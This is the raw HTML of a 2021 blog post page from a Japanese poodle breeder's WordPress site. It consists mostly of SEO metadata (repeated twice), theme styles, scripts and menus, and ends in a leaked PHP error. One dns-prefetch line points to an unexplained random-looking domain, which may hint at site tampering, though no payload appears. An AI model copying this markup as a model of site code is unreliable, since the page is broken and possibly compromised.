\uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/","name":"14","url":"https:\/\/dogs-life.info\/2021\/10\/15\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#article","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/F5D63EE5-AB9D-427E-8BE7-99D702390F50.jpg","width":480,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3274" /><link rel='shortlink' href='https://dogs-life.info/?p=3274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/" />
		<meta property="article:published_time" content="2021-10-14T22:43:58+00:00" />
		<meta property="article:modified_time" content="2021-10-14T22:43:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="せっかくなので | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/","name":"14","url":"https:\/\/dogs-life.info\/2021\/10\/15\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/15\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#article","name":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305b\u3063\u304b\u304f\u306a\u306e\u3067","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-14T22:43:58+09:00","dateModified":"2021-10-14T22:43:58+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/15\/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/F5D63EE5-AB9D-427E-8BE7-99D702390F50.jpg","width":480,"height":640}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3274" /><link rel='shortlink' href='https://dogs-life.info/?p=3274' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-3274 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">15</span>
   <span class="month">Oct</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/blog/" rel="category tag">BLOG</a>, <a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/" rel="category tag">ケネルドッグ</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">せっかくなので</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/10/15/%e3%81%9b%e3%81%a3%e3%81%8b%e3%81%8f%e3%81%aa%e3%81%ae%e3%81%a7/&amp;t=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&title=%E3%81%9B%E3%81%A3%E3%81%8B%E3%81%8F%E3%81%AA%E3%81%AE%E3%81%A7" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F15%2F%25e3%2581%259b%25e3%2581%25a3%25e3%2581%258b%25e3%2581%258f%25e3%2581%25aa%25e3%2581%25ae%25e3%2581%25a7%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
